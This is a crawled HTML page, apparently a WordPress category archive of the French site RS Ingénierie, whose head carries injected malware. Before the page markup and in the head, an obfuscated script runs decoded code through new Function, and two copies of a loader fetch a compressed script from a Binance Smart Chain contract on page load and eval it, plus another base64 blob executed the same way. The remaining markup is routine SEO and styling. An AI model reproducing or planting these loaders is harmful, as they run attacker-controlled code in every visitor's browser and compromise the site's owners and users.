

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/category/trends/
body_size: 39242
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Trends - RS 1NGENIERIE</title>
	<link rel="canonical" href="https://www.rsingenierie.fr/category/trends/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Trends - RS 1NGENIERIE" />
	<meta property="og:url" content="https://www.rsingenierie.fr/category/trends/" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rsingenierie.fr/category/trends/","url":"https://www.rsingenierie.fr/category/trends/","name":"Archives des Trends - RS 1NGENIERIE","isPartOf":{"@id":"https://www.rsingenierie.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rsingenierie.fr/category/trends/#primaryimage"},"image":{"@id":"https://www.rsingenierie.fr/category/trends/#primaryimage"},"thumbnailUrl":"https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-8.jpg","breadcrumb":{"@id":"https://www.rsingenierie.fr/category/trends/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/category/trends/#primaryimage","url":"https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-8.jpg","contentUrl":"https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-8.jpg","width":1300,"height":941,"caption":"a"},{"@type":"BreadcrumbList","@id":"https://www.rsingenierie.fr/category/trends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rsingenierie.fr/"},{"@type":"ListItem","position":2,"name":"Trends"}]},{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux de la catégorie Trends" href="https://www.rsingenierie.fr/category/trends/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 